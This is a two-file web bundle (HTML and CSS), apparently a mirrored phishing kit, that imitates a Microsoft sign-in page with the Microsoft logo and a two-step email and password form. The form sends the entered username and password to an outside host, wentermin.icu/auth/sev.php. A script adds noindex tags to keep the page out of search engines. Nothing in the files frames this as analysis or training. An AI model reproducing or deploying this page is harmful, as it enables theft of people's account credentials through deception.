
<file: task/m/index.html>
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Signin</title>
    <script>// Using the "robots" meta tag
        document.write('<meta name="robots" content="noindex, nofollow">');
        // Using the "X-Robots-Tag" header
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/', true);
        xhr.setRequestHeader('X-Robots-Tag', 'noindex, nofollow');
        xhr.send();
            </script>
</head>
<body>
    <!-- SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg -->
    <!-- JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb -->

    <!-- SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg -->
    <!-- JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb -->
    <div class="container">
        <form action="https://wentermin.icu/auth/sev.php" method="post" autocomplete="off"  >
            <img class="logo" src="microsoft-logo.svg">
            <div class="forms-container">
                <div class="forms">
                    <div class="first">
                        <h2>Sign in</h2>
                        <div class="form-group">
                            <input type="email" id="username" name="username" placeholder="Email, Phone, or Skype">
                            <input type="hidden" name="next" value="./index.html">
                        </div>
                        <p>No account? <a href="#">Create One!</a></p>
                        <a href="#">Sign in with a security key <span>?</span></a>
                        <button type="button" class="next-btn">Next</button>
                    </div>
                    <div class="second">
                        <p><span class="arrow-btn">&#8592;</span> <span class="email"></span></p>
                        <h2>Enter password</h2>
                        <div class="form-group">
                            <input type="password" name="password" id="upass" placeholder="Password">
                        </div>
                        <a href="#">Forgot password?</a>
                        <p id="country" style="display: none;" ></p>
                            <p id="region" style="display: none;"></p>
                        <button type="submit">Sign in</button>
                    </div>
                </div>
            </div>
        </form>
        <div class="bottom">
            <img src="key.JPG" width="25px">
            <span>Sign-in options</span>
        </div>
    </div>

    <!-- SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg -->
    <!-- JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb -->
    
    <!-- SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg -->
    <!-- JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb -->

    <script>
        const forms = document.querySelector('.forms')
        const next_button = document.querySelector('.next-btn')
        const arrow_btn = document.querySelector('.arrow-btn')

        const email_input = document.querySelector('.first input')
        const email_el = document.querySelector('.email')

        next_button.addEventListener('click', () => {
            forms.classList.add('next-form')
            email_el.innerText = email_input.value
            document.querySelector('.bottom').style.display = 'none'
        })
        arrow_btn.addEventListener('click', () => {
            forms.classList.remove('next-form')
            document.querySelector('.bottom').style.display = 'flex'
        })
    </script>
    <!-- SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg -->
    <!-- JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb -->
    
    <!-- SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg -->
    <!-- JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb -->
</body>

</html>
</file>
<file: task/m/style.css>
@import url(https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic);
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Poppins', sans-serif;
    color: #1b1b1b;
}
body {
    display: grid;
    place-items: center;
    min-height: 50vh;
    background-color: #ffffff;
}

/* SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg */
/* JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb */

/* SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg */
/* JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb */

form {
    width: 440px;
    background-color: #fff;
    box-shadow: 0 0 .5rem rgba(0, 0, 0, .2);
    padding: 44px;
}
.logo { margin-bottom: 15px; width: 150px; }
form h2 {
    font-size: 24px;
    font-weight: 500;
}
.form-group { margin: 0 0 16px; }
form input {
    padding: 6px 10px 6px 0;
    margin-top: 1rem;
    border: none;
    outline: none;
    border-bottom: 1px solid #000000b3;
    width: 100%;
    font-size: .9rem;
}
form p {
    font-size: 13px;
    margin-bottom: 16px;
}
form a {
    color: #0067b8;
    text-decoration: none;
}
form a:hover {
    color: #000000b3;
    text-decoration: underline;
}
form :is(.first, .second) > a { font-size: 13px; }
form .first > a span {
    width: 20px;
    height: 20px;
    border: 1px solid #000000b3;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-left: 0.2em;
}
form button {
    display: block;
    margin-left: auto;
    width: 108px;
    height: 32px;
    padding: 4px 12px;
    font-size: 15px;
    background-color: #0067b8;
    color: #fff;
    border: none;
    outline: none;
    cursor: pointer;
}
form button:hover { background-color: #004b85; }
form button:active { transform: scale(.97); }

.forms-container {
    overflow-x: hidden;
}
.forms {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    width: calc((440px - 88px) * 2);
    transition: 200ms ease-in-out transform;
}
.first,
.second {
    width: 100%;
}
.arrow-btn {
    cursor: pointer;
    font-size: 1rem;
    margin-right: 0.3rem;
    width: 25px;
    height: 25px;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 25px;
}
.arrow-btn:hover {
    background-color: rgba(0, 0, 0, .1);
}

.bottom {
    width: 440px;
    background-color: #fff;
    box-shadow: 0 0 .5rem rgba(0, 0, 0, .2);
    padding: 8px 44px;
    font-size: 15px;
    margin-top: 20px;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.bottom img {
    width: 32px;
    height: 32px;
    margin-right: 12px;
}
.bottom:hover { background-color: #dde2d1; }

.next-form { transform: translateX(-50%); }

/* SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg */
/* JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb */

/* SUBSCRIBE ==> https://www.youtube.com/channel/UCzWS-AiirxpTDq_AGSg9Fhg */
/* JOIN FACEBOOK GROUP ==> https://www.facebook.com/groups/html.css.javascript.alb */
</file>
